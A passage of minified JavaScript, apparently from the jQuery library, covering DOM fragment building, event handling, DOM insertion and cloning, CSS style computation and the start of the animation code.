        de = /^$|^module$|\/(?:java|ecma)script/i,
        ue = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""],
        };
    function pe(e, t) {
        var n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ? e.querySelectorAll(t || "*") : [];
        return void 0 === t || (t && $(e, t)) ? T.merge([e], n) : n;
    }
    function fe(e, t) {
        for (var n = 0, i = e.length; n < i; n++) V.set(e[n], "globalEval", !t || V.get(t[n], "globalEval"));
    }
    (ue.optgroup = ue.option), (ue.tbody = ue.tfoot = ue.colgroup = ue.caption = ue.thead), (ue.th = ue.td);
    var he = /<|&#?\w+;/;
    function ge(e, t, n, i, o) {
        for (var r, s, a, l, c, d = t.createDocumentFragment(), u = [], p = 0, f = e.length; p < f; p++)
            if ((r = e[p]) || 0 === r)
                if ("object" === h(r)) T.merge(u, r.nodeType ? [r] : r);
                else if (he.test(r)) {
                    for (s = s || d.appendChild(t.createElement("div")), a = (ce.exec(r) || ["", ""])[1].toLowerCase(), a = ue[a] || ue._default, s.innerHTML = a[1] + T.htmlPrefilter(r) + a[2], c = a[0]; c--; ) s = s.lastChild;
                    T.merge(u, s.childNodes), ((s = d.firstChild).textContent = "");
                } else u.push(t.createTextNode(r));
        for (d.textContent = "", p = 0; (r = u[p++]); )
            if (i && -1 < T.inArray(r, i)) o && o.push(r);
            else if (((l = T.contains(r.ownerDocument, r)), (s = pe(d.appendChild(r), "script")), l && fe(s), n)) for (c = 0; (r = s[c++]); ) de.test(r.type || "") && n.push(r);
        return d;
    }
    (t = _.createDocumentFragment().appendChild(_.createElement("div"))),
        (f = _.createElement("input")).setAttribute("type", "radio"),
        f.setAttribute("checked", "checked"),
        f.setAttribute("name", "t"),
        t.appendChild(f),
        (m.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked),
        (t.innerHTML = "<textarea>x</textarea>"),
        (m.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue);
    var ye = _.documentElement,
        ve = /^key/,
        me = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
        we = /^([^.]*)(?:\.(.+)|)/;
    function be() {
        return !0;
    }
    function xe() {
        return !1;
    }
    function ke() {
        try {
            return _.activeElement;
        } catch (e) {}
    }
    function _e(e, t, n, i, o, r) {
        var s, a;
        if ("object" == _typeof(t)) {
            for (a in ("string" != typeof n && ((i = i || n), (n = void 0)), t)) _e(e, a, n, i, t[a], r);
            return e;
        }
        if ((null == i && null == o ? ((o = n), (i = n = void 0)) : null == o && ("string" == typeof n ? ((o = i), (i = void 0)) : ((o = i), (i = n), (n = void 0))), !1 === o)) o = xe;
        else if (!o) return e;
        return (
            1 === r &&
                ((s = o),
                ((o = function (e) {
                    return T().off(e), s.apply(this, arguments);
                }).guid = s.guid || (s.guid = T.guid++))),
            e.each(function () {
                T.event.add(this, t, o, i, n);
            })
        );
    }
    (T.event = {
        global: {},
        add: function (t, e, n, i, o) {
            var r,
                s,
                a,
                l,
                c,
                d,
                u,
                p,
                f,
                h = V.get(t);
            if (h)
                for (
                    n.handler && ((n = (r = n).handler), (o = r.selector)),
                        o && T.find.matchesSelector(ye, o),
                        n.guid || (n.guid = T.guid++),
                        (a = h.events) || (a = h.events = {}),
                        (s = h.handle) ||
                            (s = h.handle = function (e) {
                                return void 0 !== T && T.event.triggered !== e.type ? T.event.dispatch.apply(t, arguments) : void 0;
                            }),
                        l = (e = (e || "").match(N) || [""]).length;
                    l--;

                )
                    (u = f = (c = we.exec(e[l]) || [])[1]),
                        (p = (c[2] || "").split(".").sort()),
                        u &&
                            ((d = T.event.special[u] || {}),
                            (u = (o ? d.delegateType : d.bindType) || u),
                            (d = T.event.special[u] || {}),
                            (c = T.extend({ type: u, origType: f, data: i, handler: n, guid: n.guid, selector: o, needsContext: o && T.expr.match.needsContext.test(o), namespace: p.join(".") }, r)),
                            (f = a[u]) || (((f = a[u] = []).delegateCount = 0), (d.setup && !1 !== d.setup.call(t, i, p, s)) || (t.addEventListener && t.addEventListener(u, s))),
                            d.add && (d.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)),
                            o ? f.splice(f.delegateCount++, 0, c) : f.push(c),
                            (T.event.global[u] = !0));
        },
        remove: function (e, t, n, i, o) {
            var r,
                s,
                a,
                l,
                c,
                d,
                u,
                p,
                f,
                h,
                g,
                y = V.hasData(e) && V.get(e);
            if (y && (l = y.events)) {
                for (c = (t = (t || "").match(N) || [""]).length; c--; )
                    if (((f = g = (a = we.exec(t[c]) || [])[1]), (h = (a[2] || "").split(".").sort()), f)) {
                        for (u = T.event.special[f] || {}, p = l[(f = (i ? u.delegateType : u.bindType) || f)] || [], a = a[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), s = r = p.length; r--; )
                            (d = p[r]),
                                (!o && g !== d.origType) ||
                                    (n && n.guid !== d.guid) ||
                                    (a && !a.test(d.namespace)) ||
                                    (i && i !== d.selector && ("**" !== i || !d.selector)) ||
                                    (p.splice(r, 1), d.selector && p.delegateCount--, u.remove && u.remove.call(e, d));
                        s && !p.length && ((u.teardown && !1 !== u.teardown.call(e, h, y.handle)) || T.removeEvent(e, f, y.handle), delete l[f]);
                    } else for (f in l) T.event.remove(e, f + t[c], n, i, !0);
                T.isEmptyObject(l) && V.remove(e, "handle events");
            }
        },
        dispatch: function (e) {
            var t,
                n,
                i,
                o,
                r,
                s = T.event.fix(e),
                a = new Array(arguments.length),
                l = (V.get(this, "events") || {})[s.type] || [],
                e = T.event.special[s.type] || {};
            for (a[0] = s, t = 1; t < arguments.length; t++) a[t] = arguments[t];
            if (((s.delegateTarget = this), !e.preDispatch || !1 !== e.preDispatch.call(this, s))) {
                for (r = T.event.handlers.call(this, s, l), t = 0; (i = r[t++]) && !s.isPropagationStopped(); )
                    for (s.currentTarget = i.elem, n = 0; (o = i.handlers[n++]) && !s.isImmediatePropagationStopped(); )
                        (s.rnamespace && !s.rnamespace.test(o.namespace)) ||
                            ((s.handleObj = o), (s.data = o.data), void 0 !== (o = ((T.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, a)) && !1 === (s.result = o) && (s.preventDefault(), s.stopPropagation()));
                return e.postDispatch && e.postDispatch.call(this, s), s.result;
            }
        },
        handlers: function (e, t) {
            var n,
                i,
                o,
                r,
                s,
                a = [],
                l = t.delegateCount,
                c = e.target;
            if (l && c.nodeType && !("click" === e.type && 1 <= e.button))
                for (; c !== this; c = c.parentNode || this)
                    if (1 === c.nodeType && ("click" !== e.type || !0 !== c.disabled)) {
                        for (r = [], s = {}, n = 0; n < l; n++) void 0 === s[(o = (i = t[n]).selector + " ")] && (s[o] = i.needsContext ? -1 < T(o, this).index(c) : T.find(o, this, null, [c]).length), s[o] && r.push(i);
                        r.length && a.push({ elem: c, handlers: r });
                    }
            return (c = this), l < t.length && a.push({ elem: c, handlers: t.slice(l) }), a;
        },
        addProp: function (t, e) {
            Object.defineProperty(T.Event.prototype, t, {
                enumerable: !0,
                configurable: !0,
                get: w(e)
                    ? function () {
                          if (this.originalEvent) return e(this.originalEvent);
                      }
                    : function () {
                          if (this.originalEvent) return this.originalEvent[t];
                      },
                set: function (e) {
                    Object.defineProperty(this, t, { enumerable: !0, configurable: !0, writable: !0, value: e });
                },
            });
        },
        fix: function (e) {
            return e[T.expando] ? e : new T.Event(e);
        },
        special: {
            load: { noBubble: !0 },
            focus: {
                trigger: function () {
                    if (this !== ke() && this.focus) return this.focus(), !1;
                },
                delegateType: "focusin",
            },
            blur: {
                trigger: function () {
                    if (this === ke() && this.blur) return this.blur(), !1;
                },
                delegateType: "focusout",
            },
            click: {
                trigger: function () {
                    if ("checkbox" === this.type && this.click && $(this, "input")) return this.click(), !1;
                },
                _default: function (e) {
                    return $(e.target, "a");
                },
            },
            beforeunload: {
                postDispatch: function (e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result);
                },
            },
        },
    }),
        (T.removeEvent = function (e, t, n) {
            e.removeEventListener && e.removeEventListener(t, n);
        }),
        (T.Event = function (e, t) {
            if (!(this instanceof T.Event)) return new T.Event(e, t);
            e && e.type
                ? ((this.originalEvent = e),
                  (this.type = e.type),
                  (this.isDefaultPrevented = e.defaultPrevented || (void 0 === e.defaultPrevented && !1 === e.returnValue) ? be : xe),
                  (this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target),
                  (this.currentTarget = e.currentTarget),
                  (this.relatedTarget = e.relatedTarget))
                : (this.type = e),
                t && T.extend(this, t),
                (this.timeStamp = (e && e.timeStamp) || Date.now()),
                (this[T.expando] = !0);
        }),
        (T.Event.prototype = {
            constructor: T.Event,
            isDefaultPrevented: xe,
            isPropagationStopped: xe,
            isImmediatePropagationStopped: xe,
            isSimulated: !1,
            preventDefault: function () {
                var e = this.originalEvent;
                (this.isDefaultPrevented = be), e && !this.isSimulated && e.preventDefault();
            },
            stopPropagation: function () {
                var e = this.originalEvent;
                (this.isPropagationStopped = be), e && !this.isSimulated && e.stopPropagation();
            },
            stopImmediatePropagation: function () {
                var e = this.originalEvent;
                (this.isImmediatePropagationStopped = be), e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation();
            },
        }),
        T.each(
            {
                altKey: !0,
                bubbles: !0,
                cancelable: !0,
                changedTouches: !0,
                ctrlKey: !0,
                detail: !0,
                eventPhase: !0,
                metaKey: !0,
                pageX: !0,
                pageY: !0,
                shiftKey: !0,
                view: !0,
                char: !0,
                charCode: !0,
                key: !0,
                keyCode: !0,
                button: !0,
                buttons: !0,
                clientX: !0,
                clientY: !0,
                offsetX: !0,
                offsetY: !0,
                pointerId: !0,
                pointerType: !0,
                screenX: !0,
                screenY: !0,
                targetTouches: !0,
                toElement: !0,
                touches: !0,
                which: function (e) {
                    var t = e.button;
                    return null == e.which && ve.test(e.type) ? (null != e.charCode ? e.charCode : e.keyCode) : !e.which && void 0 !== t && me.test(e.type) ? (1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0) : e.which;
                },
            },
            T.event.addProp
        ),
        T.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, function (e, o) {
            T.event.special[e] = {
                delegateType: o,
                bindType: o,
                handle: function (e) {
                    var t,
                        n = e.relatedTarget,
                        i = e.handleObj;
                    return (n && (n === this || T.contains(this, n))) || ((e.type = i.origType), (t = i.handler.apply(this, arguments)), (e.type = o)), t;
                },
            };
        }),
        T.fn.extend({
            on: function (e, t, n, i) {
                return _e(this, e, t, n, i);
            },
            one: function (e, t, n, i) {
                return _e(this, e, t, n, i, 1);
            },
            off: function (e, t, n) {
                var i, o;
                if (e && e.preventDefault && e.handleObj) return (i = e.handleObj), T(e.delegateTarget).off(i.namespace ? i.origType + "." + i.namespace : i.origType, i.selector, i.handler), this;
                if ("object" != _typeof(e))
                    return (
                        (!1 !== t && "function" != typeof t) || ((n = t), (t = void 0)),
                        !1 === n && (n = xe),
                        this.each(function () {
                            T.event.remove(this, e, n, t);
                        })
                    );
                for (o in e) this.off(o, t, e[o]);
                return this;
            },
        });
    var Te = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
        Se = /<script|<style|<link/i,
        Ce = /checked\s*(?:[^=]|=\s*.checked.)/i,
        $e = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
    function je(e, t) {
        return ($(e, "table") && $(11 !== t.nodeType ? t : t.firstChild, "tr") && T(e).children("tbody")[0]) || e;
    }
    function Ae(e) {
        return (e.type = (null !== e.getAttribute("type")) + "/" + e.type), e;
    }
    function Ee(e) {
        return "true/" === (e.type || "").slice(0, 5) ? (e.type = e.type.slice(5)) : e.removeAttribute("type"), e;
    }
    function De(e, t) {
        var n, i, o, r, s, a;
        if (1 === t.nodeType) {
            if (V.hasData(e) && ((r = V.access(e)), (s = V.set(t, r)), (a = r.events))) for (o in (delete s.handle, (s.events = {}), a)) for (n = 0, i = a[o].length; n < i; n++) T.event.add(t, o, a[o][n]);
            G.hasData(e) && ((e = G.access(e)), (e = T.extend({}, e)), G.set(t, e));
        }
    }
    function qe(n, i, o, r) {
        i = y.apply([], i);
        var e,
            t,
            s,
            a,
            l,
            c,
            d = 0,
            u = n.length,
            p = u - 1,
            f = i[0],
            h = w(f);
        if (h || (1 < u && "string" == typeof f && !m.checkClone && Ce.test(f)))
            return n.each(function (e) {
                var t = n.eq(e);
                h && (i[0] = f.call(this, e, t.html())), qe(t, i, o, r);
            });
        if (u && ((t = (e = ge(i, n[0].ownerDocument, !1, n, r)).firstChild), 1 === e.childNodes.length && (e = t), t || r)) {
            for (a = (s = T.map(pe(e, "script"), Ae)).length; d < u; d++) (l = e), d !== p && ((l = T.clone(l, !0, !0)), a && T.merge(s, pe(l, "script"))), o.call(n[d], l, d);
            if (a)
                for (c = s[s.length - 1].ownerDocument, T.map(s, Ee), d = 0; d < a; d++)
                    (l = s[d]), de.test(l.type || "") && !V.access(l, "globalEval") && T.contains(c, l) && (l.src && "module" !== (l.type || "").toLowerCase() ? T._evalUrl && T._evalUrl(l.src) : b(l.textContent.replace($e, ""), c, l));
        }
        return n;
    }
    function Le(e, t, n) {
        for (var i, o = t ? T.filter(t, e) : e, r = 0; null != (i = o[r]); r++) n || 1 !== i.nodeType || T.cleanData(pe(i)), i.parentNode && (n && T.contains(i.ownerDocument, i) && fe(pe(i, "script")), i.parentNode.removeChild(i));
        return e;
    }
    T.extend({
        htmlPrefilter: function (e) {
            return e.replace(Te, "<$1></$2>");
        },
        clone: function (e, t, n) {
            var i,
                o,
                r,
                s,
                a,
                l,
                c,
                d = e.cloneNode(!0),
                u = T.contains(e.ownerDocument, e);
            if (!(m.noCloneChecked || (1 !== e.nodeType && 11 !== e.nodeType) || T.isXMLDoc(e)))
                for (s = pe(d), i = 0, o = (r = pe(e)).length; i < o; i++)
                    (a = r[i]), (l = s[i]), (c = void 0), "input" === (c = l.nodeName.toLowerCase()) && le.test(a.type) ? (l.checked = a.checked) : ("input" !== c && "textarea" !== c) || (l.defaultValue = a.defaultValue);
            if (t)
                if (n) for (r = r || pe(e), s = s || pe(d), i = 0, o = r.length; i < o; i++) De(r[i], s[i]);
                else De(e, d);
            return 0 < (s = pe(d, "script")).length && fe(s, !u && pe(e, "script")), d;
        },
        cleanData: function (e) {
            for (var t, n, i, o = T.event.special, r = 0; void 0 !== (n = e[r]); r++)
                if (X(n)) {
                    if ((t = n[V.expando])) {
                        if (t.events) for (i in t.events) o[i] ? T.event.remove(n, i) : T.removeEvent(n, i, t.handle);
                        n[V.expando] = void 0;
                    }
                    n[G.expando] && (n[G.expando] = void 0);
                }
        },
    }),
        T.fn.extend({
            detach: function (e) {
                return Le(this, e, !0);
            },
            remove: function (e) {
                return Le(this, e);
            },
            text: function (e) {
                return R(
                    this,
                    function (e) {
                        return void 0 === e
                            ? T.text(this)
                            : this.empty().each(function () {
                                  (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || (this.textContent = e);
                              });
                    },
                    null,
                    e,
                    arguments.length
                );
            },
            append: function () {
                return qe(this, arguments, function (e) {
                    (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || je(this, e).appendChild(e);
                });
            },
            prepend: function () {
                return qe(this, arguments, function (e) {
                    var t;
                    (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || (t = je(this, e)).insertBefore(e, t.firstChild);
                });
            },
            before: function () {
                return qe(this, arguments, function (e) {
                    this.parentNode && this.parentNode.insertBefore(e, this);
                });
            },
            after: function () {
                return qe(this, arguments, function (e) {
                    this.parentNode && this.parentNode.insertBefore(e, this.nextSibling);
                });
            },
            empty: function () {
                for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (T.cleanData(pe(e, !1)), (e.textContent = ""));
                return this;
            },
            clone: function (e, t) {
                return (
                    (e = null != e && e),
                    (t = null == t ? e : t),
                    this.map(function () {
                        return T.clone(this, e, t);
                    })
                );
            },
            html: function (e) {
                return R(
                    this,
                    function (e) {
                        var t = this[0] || {},
                            n = 0,
                            i = this.length;
                        if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                        if ("string" == typeof e && !Se.test(e) && !ue[(ce.exec(e) || ["", ""])[1].toLowerCase()]) {
                            e = T.htmlPrefilter(e);
                            try {
                                for (; n < i; n++) 1 === (t = this[n] || {}).nodeType && (T.cleanData(pe(t, !1)), (t.innerHTML = e));
                                t = 0;
                            } catch (e) {}
                        }
                        t && this.empty().append(e);
                    },
                    null,
                    e,
                    arguments.length
                );
            },
            replaceWith: function () {
                var n = [];
                return qe(
                    this,
                    arguments,
                    function (e) {
                        var t = this.parentNode;
                        T.inArray(this, n) < 0 && (T.cleanData(pe(this)), t && t.replaceChild(e, this));
                    },
                    n
                );
            },
        }),
        T.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (e, s) {
            T.fn[e] = function (e) {
                for (var t, n = [], i = T(e), o = i.length - 1, r = 0; r <= o; r++) (t = r === o ? this : this.clone(!0)), T(i[r])[s](t), l.apply(n, t.get());
                return this.pushStack(n);
            };
        });
    var Oe,
        Ne,
        He,
        Pe,
        Me,
        ze,
        Ie,
        We = new RegExp("^(" + te + ")(?!px)[a-z%]+$", "i"),
        Re = function (e) {
            var t = e.ownerDocument.defaultView;
            return (t && t.opener) || (t = k), t.getComputedStyle(e);
        },
        Qe = new RegExp(ie.join("|"), "i");
    function Fe() {
        var e;
        Ie &&
            ((ze.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0"),
            (Ie.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%"),
            ye.appendChild(ze).appendChild(Ie),
            (e = k.getComputedStyle(Ie)),
            (Oe = "1%" !== e.top),
            (Me = 12 === Be(e.marginLeft)),
            (Ie.style.right = "60%"),
            (Pe = 36 === Be(e.right)),
            (Ne = 36 === Be(e.width)),
            (Ie.style.position = "absolute"),
            (He = 36 === Ie.offsetWidth || "absolute"),
            ye.removeChild(ze),
            (Ie = null));
    }
    function Be(e) {
        return Math.round(parseFloat(e));
    }
    function Ue(e, t, n) {
        var i,
            o,
            r = e.style;
        return (
            (n = n || Re(e)) &&
                ("" !== (o = n.getPropertyValue(t) || n[t]) || T.contains(e.ownerDocument, e) || (o = T.style(e, t)),
                !m.pixelBoxStyles() && We.test(o) && Qe.test(t) && ((i = r.width), (e = r.minWidth), (t = r.maxWidth), (r.minWidth = r.maxWidth = r.width = o), (o = n.width), (r.width = i), (r.minWidth = e), (r.maxWidth = t))),
            void 0 !== o ? o + "" : o
        );
    }
    function Xe(e, t) {
        return {
            get: function () {
                if (!e()) return (this.get = t).apply(this, arguments);
                delete this.get;
            },
        };
    }
    (ze = _.createElement("div")),
        (Ie = _.createElement("div")).style &&
            ((Ie.style.backgroundClip = "content-box"),
            (Ie.cloneNode(!0).style.backgroundClip = ""),
            (m.clearCloneStyle = "content-box" === Ie.style.backgroundClip),
            T.extend(m, {
                boxSizingReliable: function () {
                    return Fe(), Ne;
                },
                pixelBoxStyles: function () {
                    return Fe(), Pe;
                },
                pixelPosition: function () {
                    return Fe(), Oe;
                },
                reliableMarginLeft: function () {
                    return Fe(), Me;
                },
                scrollboxSize: function () {
                    return Fe(), He;
                },
            }));
    var Ye = /^(none|table(?!-c[ea]).+)/,
        Ve = /^--/,
        Ge = { position: "absolute", visibility: "hidden", display: "block" },
        Je = { letterSpacing: "0", fontWeight: "400" },
        Ke = ["Webkit", "Moz", "ms"],
        Ze = _.createElement("div").style;
    function et(e) {
        return (
            T.cssProps[e] ||
            (T.cssProps[e] =
                (function (e) {
                    if (e in Ze) return e;
                    for (var t = e[0].toUpperCase() + e.slice(1), n = Ke.length; n--; ) if ((e = Ke[n] + t) in Ze) return e;
                })(e) || e)
        );
    }
    function tt(e, t, n) {
        var i = ne.exec(t);
        return i ? Math.max(0, i[2] - (n || 0)) + (i[3] || "px") : t;
    }
    function nt(e, t, n, i, o, r) {
        var s = "width" === t ? 1 : 0,
            a = 0,
            l = 0;
        if (n === (i ? "border" : "content")) return 0;
        for (; s < 4; s += 2)
            "margin" === n && (l += T.css(e, n + ie[s], !0, o)),
                i
                    ? ("content" === n && (l -= T.css(e, "padding" + ie[s], !0, o)), "margin" !== n && (l -= T.css(e, "border" + ie[s] + "Width", !0, o)))
                    : ((l += T.css(e, "padding" + ie[s], !0, o)), "padding" !== n ? (l += T.css(e, "border" + ie[s] + "Width", !0, o)) : (a += T.css(e, "border" + ie[s] + "Width", !0, o)));
        return !i && 0 <= r && (l += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - r - l - a - 0.5))), l;
    }
    function it(e, t, n) {
        var i = Re(e),
            o = Ue(e, t, i),
            r = "border-box" === T.css(e, "boxSizing", !1, i),
            s = r;
        if (We.test(o)) {
            if (!n) return o;
            o = "auto";
        }
        return (
            (s = s && (m.boxSizingReliable() || o === e.style[t])),
            ("auto" !== o && (parseFloat(o) || "inline" !== T.css(e, "display", !1, i))) || ((o = e["offset" + t[0].toUpperCase() + t.slice(1)]), (s = !0)),
            (o = parseFloat(o) || 0) + nt(e, t, n || (r ? "border" : "content"), s, i, o) + "px"
        );
    }
    function ot(e, t, n, i, o) {
        return new ot.prototype.init(e, t, n, i, o);
    }
    T.extend({
        cssHooks: {
            opacity: {
                get: function (e, t) {
                    if (t) {
                        e = Ue(e, "opacity");
                        return "" === e ? "1" : e;
                    }
                },
            },
        },
        cssNumber: { animationIterationCount: !0, columnCount: !0, fillOpacity: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 },
        cssProps: {},
        style: function (e, t, n, i) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var o,
                    r,
                    s,
                    a = U(t),
                    l = Ve.test(t),
                    c = e.style;
                if ((l || (t = et(a)), (s = T.cssHooks[t] || T.cssHooks[a]), void 0 === n)) return s && "get" in s && void 0 !== (o = s.get(e, !1, i)) ? o : c[t];
                "string" == (r = _typeof(n)) && (o = ne.exec(n)) && o[1] && ((n = re(e, t, o)), (r = "number")),
                    null != n &&
                        n == n &&
                        ("number" === r && (n += (o && o[3]) || (T.cssNumber[a] ? "" : "px")),
                        m.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (c[t] = "inherit"),
                        (s && "set" in s && void 0 === (n = s.set(e, n, i))) || (l ? c.setProperty(t, n) : (c[t] = n)));
            }
        },
        css: function (e, t, n, i) {
            var o,
                r = U(t);
            return (
                Ve.test(t) || (t = et(r)),
                (r = T.cssHooks[t] || T.cssHooks[r]) && "get" in r && (o = r.get(e, !0, n)),
                void 0 === o && (o = Ue(e, t, i)),
                "normal" === o && t in Je && (o = Je[t]),
                "" === n || n ? ((t = parseFloat(o)), !0 === n || isFinite(t) ? t || 0 : o) : o
            );
        },
    }),
        T.each(["height", "width"], function (e, s) {
            T.cssHooks[s] = {
                get: function (e, t, n) {
                    if (t)
                        return !Ye.test(T.css(e, "display")) || (e.getClientRects().length && e.getBoundingClientRect().width)
                            ? it(e, s, n)
                            : ee(e, Ge, function () {
                                  return it(e, s, n);
                              });
                },
                set: function (e, t, n) {
                    var i,
                        o = Re(e),
                        r = "border-box" === T.css(e, "boxSizing", !1, o),
                        n = n && nt(e, s, n, r, o);
                    return (
                        r && m.scrollboxSize() === o.position && (n -= Math.ceil(e["offset" + s[0].toUpperCase() + s.slice(1)] - parseFloat(o[s]) - nt(e, s, "border", !1, o) - 0.5)),
                        n && (i = ne.exec(t)) && "px" !== (i[3] || "px") && ((e.style[s] = t), (t = T.css(e, s))),
                        tt(0, t, n)
                    );
                },
            };
        }),
        (T.cssHooks.marginLeft = Xe(m.reliableMarginLeft, function (e, t) {
            if (t)
                return (
                    (parseFloat(Ue(e, "marginLeft")) ||
                        e.getBoundingClientRect().left -
                            ee(e, { marginLeft: 0 }, function () {
                                return e.getBoundingClientRect().left;
                            })) + "px"
                );
        })),
        T.each({ margin: "", padding: "", border: "Width" }, function (o, r) {
            (T.cssHooks[o + r] = {
                expand: function (e) {
                    for (var t = 0, n = {}, i = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++) n[o + ie[t] + r] = i[t] || i[t - 2] || i[0];
                    return n;
                },
            }),
                "margin" !== o && (T.cssHooks[o + r].set = tt);
        }),
        T.fn.extend({
            css: function (e, t) {
                return R(
                    this,
                    function (e, t, n) {
                        var i,
                            o,
                            r = {},
                            s = 0;
                        if (Array.isArray(t)) {
                            for (i = Re(e), o = t.length; s < o; s++) r[t[s]] = T.css(e, t[s], !1, i);
                            return r;
                        }
                        return void 0 !== n ? T.style(e, t, n) : T.css(e, t);
                    },
                    e,
                    t,
                    1 < arguments.length
                );
            },
        }),
        ((T.Tween = ot).prototype = {
            constructor: ot,
            init: function (e, t, n, i, o, r) {
                (this.elem = e), (this.prop = n), (this.easing = o || T.easing._default), (this.options = t), (this.start = this.now = this.cur()), (this.end = i), (this.unit = r || (T.cssNumber[n] ? "" : "px"));
            },
            cur: function () {
                var e = ot.propHooks[this.prop];
                return (e && e.get ? e : ot.propHooks._default).get(this);
            },
            run: function (e) {
                var t,
                    n = ot.propHooks[this.prop];
                return (
                    this.options.duration ? (this.pos = t = T.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration)) : (this.pos = t = e),
                    (this.now = (this.end - this.start) * t + this.start),
                    this.options.step && this.options.step.call(this.elem, this.now, this),
                    (n && n.set ? n : ot.propHooks._default).set(this),
                    this
                );
            },
        }),
        (ot.prototype.init.prototype = ot.prototype),
        (ot.propHooks = {
            _default: {
                get: function (e) {
                    return 1 !== e.elem.nodeType || (null != e.elem[e.prop] && null == e.elem.style[e.prop]) ? e.elem[e.prop] : (e = T.css(e.elem, e.prop, "")) && "auto" !== e ? e : 0;
                },
                set: function (e) {
                    T.fx.step[e.prop] ? T.fx.step[e.prop](e) : 1 !== e.elem.nodeType || (null == e.elem.style[T.cssProps[e.prop]] && !T.cssHooks[e.prop]) ? (e.elem[e.prop] = e.now) : T.style(e.elem, e.prop, e.now + e.unit);
                },
            },
        }),
        (ot.propHooks.scrollTop = ot.propHooks.scrollLeft = {
            set: function (e) {
                e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now);
            },
        }),
        (T.easing = {
            linear: function (e) {
                return e;
            },
            swing: function (e) {
                return 0.5 - Math.cos(e * Math.PI) / 2;
            },
            _default: "swing",
        }),
        (T.fx = ot.prototype.init),
        (T.fx.step = {});
    var rt,
        st,
        at = /^(?:toggle|show|hide)$/,
        lt = /queueHooks$/;
    function ct() {
        st && (!1 === _.hidden && k.requestAnimationFrame ? k.requestAnimationFrame(ct) : k.setTimeout(ct, T.fx.interval), T.fx.tick());
    }
    function dt() {
        return (
            k.setTimeout(function () {
                rt = void 0;
            }),
            (rt = Date.now())
        );
    }
    function ut(e, t) {
        var n,
            i = 0,
            o = { height: e };
        for (t = t ? 1 : 0; i < 4; i += 2 - t) o["margin" + (n = ie[i])] = o["padding" + n] = e;
        return t && (o.opacity = o.width = e), o;
    }
    function pt(e, t, n) {
        for (var i, o = (ft.tweeners[t] || []).concat(ft.tweeners["*"]), r = 0, s = o.length; r < s; r++) if ((i = o[r].call(n, t, e))) return i;
    }
    function ft(o, e, t) {
        var n,
            r,
            i = 0,
            s = ft.prefilters.length,
            a = T.Deferred().always(function () {
                delete l.elem;
            }),
            l = function () {
                if (r) return !1;
                for (var e = rt || dt(), e = Math.max(0, c.startTime + c.duration - e), t = 1 - (e / c.duration || 0), n = 0, i = c.tweens.length; n < i; n++) c.tweens[n].run(t);
                return a.notifyWith(o, [c, t, e]), t < 1 && i ? e : (i || a.notifyWith(o, [c, 1, 0]), a.resolveWith(o, [c]), !1);
            },
            c = a.promise({
                elem: o,
                props: T.extend({}, e),
                opts: T.extend(!0, { specialEasing: {}, easing: T.easing._default }, t),
                originalProperties: e,
                originalOptions: t,
                startTime: rt || dt(),
                duration: t.duration,
                tweens: [],
                createTween: function (e, t) {
                    e = T.Tween(o, c.opts, e, t, c.opts.specialEasing[e] || c.opts.easing);
                    return c.tweens.push(e), e;
                },
                stop: function (e) {
                    var t = 0,
                        n = e ? c.tweens.length : 0;
                    if (r) return this;
                    for (r = !0; t < n; t++) c.tweens[t].run(1);
                    return e ? (a.notifyWith(o, [c, 1, 0]), a.resolveWith(o, [c, e])) : a.rejectWith(o, [c, e]), this;
                },
            }),
            d = c.props;
        for (
            (function (e, t) {
                var n, i, o, r, s;
                for (n in e)
                    if (((o = t[(i = U(n))]), (r = e[n]), Array.isArray(r) && ((o = r[1]), (r = e[n] = r[0])), n !== i && ((e[i] = r), delete e[n]), (s = T.cssHooks[i]) && ("expand" in s)))
                        for (n in ((r = s.expand(r)), delete e[i], r)) (n in e) || ((e[n] = r[n]), (t[n] = o));
                    else t[i] = o;
            })(d, c.opts.specialEasing);
            i < s;
            i++
        )
            if ((n = ft.prefilters[i].call(c, o, d, c.opts))) return w(n.stop) && (T._queueHooks(c.elem, c.opts.queue).stop = n.stop.bind(n)), n;
        return (
            T.map(d, pt, c),
            w(c.opts.start) && c.opts.start.call(o, c),
            c.progress(c.opts.progress).done(c.opts.done, c.opts.complete).fail(c.opts.fail).always(c.opts.always),
